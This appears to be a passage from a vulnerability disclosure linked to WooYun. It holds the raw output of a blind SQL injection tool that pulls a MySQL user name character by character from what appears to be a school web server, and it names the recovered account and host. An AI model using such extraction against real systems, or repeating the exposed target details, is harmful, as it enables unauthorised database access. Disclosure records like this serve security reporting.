 Start to retrive Mysql user:
. . . .
user is: e . . . . . . . . . . . . . . . . . . . . . . . . .
user is: ez . . . . . . . . . . . . . . . . . .
user is: ezs . . . . . . .
user is: ezsh . . . . . . . . . . . . . .
user is: ezsho . . . . . . . . . . . . . . . . . . . . . .
user is: ezshow . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
user is: ezshow@ . . . . . . . . . . . . . . . . . . . . . .
user is: ezshow@w . . . . . . . . . . . . . . . . . . . . . .
user is: ezshow@ww . . . . . . . . . . . . . . . . . . . . . .
user is: ezshow@www . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
user is: ezshow@www. . .
user is: ezshow@www.c . . . . . . . . . . . . . . . . . . .
user is: ezshow@www.ct
user is: ezshow@www.cta . . . . . . . . . . . . . . . . . .
user is: ezshow@www.ctas . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
user is: ezshow@www.ctas. . . . . . . . . . . . . . . . . . . .
user is: ezshow@www.ctas.t . .
user is: ezshow@www.ctas.tc . .
user is: ezshow@www.ctas.tcc . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
user is: ezshow@www.ctas.tcc. . . . .
user is: ezshow@www.ctas.tcc.e . . .
user is: ezshow@www.ctas.tcc.ed . . . . . . . . . . . . . . . . . . . .
user is: ezshow@www.ctas.tcc.edu . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
user is: ezshow@www.ctas.tcc.edu. . . . . . . . . . . . . . . . . . . .
user is: ezshow@www.ctas.tcc.edu.t . . . . . . . . . . . . . . . . . . . . . .
user is: ezshow@www.ctas.tcc.edu.tw
[Done] mysql user is ezshow@www.ctas.tcc.edu.tw
www.wooyun.org